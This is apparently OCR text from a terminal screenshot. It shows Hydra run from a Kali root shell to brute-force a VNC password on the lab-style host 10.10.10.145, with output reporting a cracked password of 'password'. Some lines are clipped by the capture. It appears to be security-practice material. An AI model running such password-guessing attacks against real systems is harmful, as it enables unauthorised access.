 ┌──(root㉿kali)-[~]
└─# hydra  -P pass.txt 10.10.10.145 vnc
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 22:03:12
[WARNING] you should set the number of parallel task to 4 for vnc services.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
re
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking vnc://10.10.10.145:5900/
[5900][vnc] host: 10.10.10.145   password: password
[STATUS] attack finished for 10.10.10.145 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 22:03:23